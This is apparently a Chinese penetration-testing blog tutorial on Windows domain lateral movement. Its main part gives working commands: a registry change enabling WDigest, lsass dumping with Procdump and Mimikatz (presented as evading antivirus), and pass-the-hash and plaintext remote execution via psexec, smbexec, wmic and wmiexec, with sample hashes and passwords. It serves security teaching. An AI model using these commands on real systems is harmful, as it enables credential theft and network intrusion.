内网渗透-smb&wmi明文&hash传递

首先我们要知道,在windows2012以上版本默认会关闭wdigest,那么攻击者就无法从内存中获取明文密码了

windows2012以下的版本如果安装了KB2871997补丁,那么同样也会导致无法从内存中获取明文密码

windows系统LM Hash以及NTLM Hash加密算法,个人系统在Windows vista后,服务器系统在winserver2003之后,认证方式均为NTLM Hash

针对以上的情况,有四种方式可以解决:

1、利用哈希传递(pth,ptk等)进行移动

2、利用其他的服务协议(smb,wmi等)进行哈希移动

3、利用注册表操作开启Wdigest Auth值进行获取

reg add

HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f

4、利用工具或者第三方平台(hashcat)进行破解获取



(1)Procdump+Mimikatz 配合获取

因为Procdump是微软官方的一个程序,所以不会被杀软给识别,那么就可以使用procdump备份密码然后到本地使用minikatz进行读取

Procdump上执行:procdump -accepteula -ma lsass.exe lsass.dmp

mimikatz 上执行: sekurlsa::minidump lsass.dmp

sekurlsa::logonPasswords full

如果拿到了hash值,那么就可以使用hashcat去破解



(2)域横向移动SMB服务利用-psexec,smbexec(官方自带)

利用SMB服务可以通过明文或者hash传递来远程执行,条件是445服务端口开放

1)psexec的使用

1.先建立IPC回话,然后使用SMB服务

2.直接使用明文连接不需要IPC连接



(3)如果没有明文密码,但是拿到了密码的hash值,也可以通过pstool进行连接,但是需要使用的是impacket中的psexec,因为是第三方开发的工具,所以可能会被杀软识别,因此只能看情况去使用



2)smbexec的使用

smbexec无需建立ipc的连接,可以使用明文或者hash的传递,但是smbexec是第三方软件同样需要先做免杀才可以,以下是一些使用方法的示例

smbexec god/administrator:Admin12345@192.168.3.21 连接god域中的administrator用户

smbexec ./administrator:admin!@#45@192.168.3.32 连接本地的administrator用户

hash方法的话需要在minikatz中找到对应用户的密码hash值的NTLM或者LM值,具体使用哪个得看操作系统的版本。

然后在使用以下的命令

smbexec -hashes :$HASH$ ./admin@192.168.3.21

smbbexec -hashes :$HASH$ domain/admin@192.168.3.21

smbexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32

smbexec -hashes :ccef208c6485269c20db2cad21734fe7god/administrator@192.168.3.21

(3)域横向移动 WMI 服务利用-cscript,wmiexec,wmic

WMI(Windows Management Instrumentation) 是通过 135 端口进行利用,支持用户名明文或者 hash 的方式进行认证,并且该方法不会在目标日志系统留下痕迹。



自带WMIC 只能进行明文传递 无回显

wmic /node:192.168.3.21 /user:administrator /password:Admin12345 process call create "cmd.exe /c ipconfig >C:\1.txt"



自带 cscript 只能进行明文传递 有回显 但是需要借助一个叫做wmiexec.vbs的文件进行操作

cscript //nologo wmiexec.vbs /shell 192.168.3.21 administrator Admin12345



套件 impacket wmiexec 明文或 hash 传递 有回显 exe 版本

wmiexec ./administrator:admin!@#45@192.168.3.32 "whoami" 本地主机账户

wmiexec god/administrator:Admin12345@192.168.3.21 "whoami" 域账户

wmiexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32 "whoami" 本地主机账户

wmiexec -hashes :ccef208c6485269c20db2cad21734fe7 god/administrator@192.168.3.21 "whoami" 域主机账户



所以综上所述:

内网渗透-smb&wmi明文&hash传递的更多相关文章

- 5.内网渗透之PTH&PTT&PTK

---------------------------------------------- 本文参考自三好学生-域渗透系列文章 内网渗透之PTH&PTT&PTK PTH(pass-t ...

- 7.内网渗透之windows认证机制

文章参考自三好学生域渗透系列文章 看了内网渗透第五篇文章,发现如果想要真正了解PTT,PTH攻击流程,还需要了解windows的认证机制,包括域内的kerberos协议. windows认证机制 在域 ...

- 内网渗透-横向移动($IPC&at&schtasks)

内网渗透-横向移动 #建立ipc连接并将后门添加至计划任务 前置条件:获取到某域主机权限->得到明文或者hash,通过信息收集到的用户列表当做用户名字典->用得到的密码明文当做密码字典 本 ...

- 【CTF】msf和impacket联合拿域控内网渗透-拿域控

前言 掌控安全里面的靶场内网渗透,练练手! 内网渗透拿域控 环境:http://afsgr16-b1ferw.aqlab.cn/?id=1 1.进去一看,典型的sql注入 2.测试了一下,可以爆库,也 ...

- 内网渗透之Windows认证(二)

title: 内网渗透之Windows认证(二) categories: 内网渗透 id: 6 key: 域渗透基础 description: Windows认证协议 abbrlink: d6b7 d ...

- 内网渗透测试思路-FREEBUF

(在拿到webshell的时候,想办法获取系统信息拿到系统权限) 一.通过常规web渗透,已经拿到webshell.那么接下来作重要的就是探测系统信息,提权,针对windows想办法开启远程桌面连接, ...

- 内网渗透之IPC,远程执行

开启服务 net start Schedule net start wmiApSrv 关闭防火墙 net stop sharedaccess net use \\目标IP\ipc$ "&qu ...

- Linux内网渗透

Linux虽然没有域环境,但是当我们拿到一台Linux 系统权限,难道只进行一下提权,捕获一下敏感信息就结束了吗?显然不只是这样的.本片文章将从拿到一个Linux shell开始,介绍Linux内网渗 ...

- [原创]K8 Cscan 3.6大型内网渗透自定义扫描器

前言:无论内网还是外网渗透信息收集都是非常关键,信息收集越多越准确渗透的成功率就越高但成功率还受到漏洞影响,漏洞受时效性影响,对于大型内网扫描速度直接影响着成功率漏洞时效性1-2天,扫描内网或外网需1 ...

- [原创]K8 cping 3.0大型内网渗透扫描工具

[原创]K8 Cscan 大型内网渗透自定义扫描器 https://www.cnblogs.com/k8gege/p/10519321.html Cscan简介:何为自定义扫描器?其实也是插件化,但C ...

随机推荐

- 路由组件构建方案(分库分表)V1

路由组件构建方案V1 实现效果:通过注解实现数据分散到不同库不同表的操作. 实现主要以下几部分: 数据源的配置和加载 数据源的动态切换 切点设置以及数据拦截 数据的插入 涉及的知识点: 分库分表相关概 ...

- hyperf-搭建初始化

官方文档* https://hyperf.wiki/2.0/#/README 初步搭建1. 安装项目 composer create-project hyperf/hyperf-skeleton 2. ...

- sql面试50题------(21-30)

文章目录 21.查询不同老师所教不同课程平均分从高到低显示 23.使用分段[100,85),[85,70),[70,60),[<60] 来统计各科成绩,分别统计各分数段人数:课程ID和课程名称 ...

- 齐博x1fun实例 鉴于很多人问列表的筛选怎么放到首页、内容页等等地方 贴出方法

application\common\fun\Field.php 你可以复制一份 也可以直接改 直接改记得加锁 不然升级就覆盖了 我们把 public function list_filter($ ...

- 40.TokenAuthentication认证

TokenAuthentication认证介绍 TokenAuthentication是一种简单的基于令牌的HTTP认证 适用于CS架构,例如普通的桌面应用程序或移动客户端 TokenAuthen ...

- 部署redis-cluster

1.环境准备 ☆ 每个Redis 节点采用相同的相同的Redis版本.相同的密码.硬件配置 ☆ 所有Redis服务器必须没有任何数据 #所有主从节点执行: [root@ubuntu2004 ~]#ba ...

- mitmproxy抓包工具

中文官网 https://ptorch.com/docs/10/mitmproxy-concepts-options mitmproxy抓包工具 1. mitmproxy 介绍与安装 需要安装pyth ...

- JAVA语言学习-面向对象(1)

类与对象 类 类是JAVA语言中重要的复合型数据类型().类的实现包括两个部分:成员变量和成员方法("方法"可以看作是C语言中的函数) 类的声明 要使用类,首先得对其声明.声明一个 ...

- 带你从0到1开发AI图像分类应用

摘要:通过一个垃圾分类应用的开发示例,介绍AI Gallery在AI应用开发流程中的作用. 本文分享自华为云社区<AI Gallery:从0到1开发AI图像分类应用>,作者: yd_269 ...

- vue 数组更新(push【可用】,$set,slice,filter,map【都属于浅拷贝】)问题

this.$axios.post('https://....php',this.$qs.stringify({ user: 'suess' })) .then(res => { this.dat ...